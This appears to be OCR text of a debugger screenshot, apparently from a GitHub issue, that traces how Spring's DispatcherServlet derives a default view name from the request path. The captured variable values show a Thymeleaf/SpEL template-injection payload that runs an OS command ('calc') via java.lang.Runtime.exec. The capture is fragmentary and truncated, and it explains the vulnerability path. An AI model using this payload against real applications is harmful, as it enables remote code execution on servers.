 Do we need view name translation?
private void applyDefaultViewName(HttpServletRequest request, @Nullable ModelAndView mv) throws Exception { request: RequestFac
if (mv != null && !mv.hasView()) {
String defaultViewName = getDefaultViewName(request); request: RequestFacade@6515 defaultViewName: "doc/__${new java
if (defaultViewName != null) {
mv.setViewName(defaultViewName); mv: ModelAndView@7721 defaultViewName: "doc/__${new java.util.Scanner(T(java.la
}
}
}
Handle the result of handler selection and handler invocation, which is either a ModelAndView or
an Exception to be resolved to a ModelAndView.
private void processDispatchResult(HttpServletRequest request, HttpServletResponse response,
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
framework.web.servlet)
web.servlet)
b.servlet)
work.web.servlet)
ervlet)
this = {DispatcherServlet@6101}
p request = {RequestFacade@6515}
p mv = {ModelAndView@7721} ... toString()
defaultViewName = "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()